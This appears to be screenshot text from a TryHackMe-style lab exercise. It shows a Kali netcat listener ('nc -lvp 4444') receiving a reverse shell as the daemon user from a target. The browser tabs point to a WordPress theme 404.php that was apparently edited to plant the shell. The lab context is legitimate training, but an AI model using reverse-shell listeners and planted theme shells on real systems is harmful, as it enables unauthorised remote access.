 1 2 3 4 2 10.6.103.18 5:28
Edit Themes ‹ user's Blog! — × 10.10.45.82/404.php × +
10.10.45.82/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Desktop/New_TryhackME/wordlist
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/New_TryhackME/wordlist]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.6.103.18] from 10.10.45.82 [10.10.45.82] 60787
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015
x86_64 x86_64 x86_64 GNU/Linux
09:28:12 up 53 min, 0 users, load average: 0.00, 0.01, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$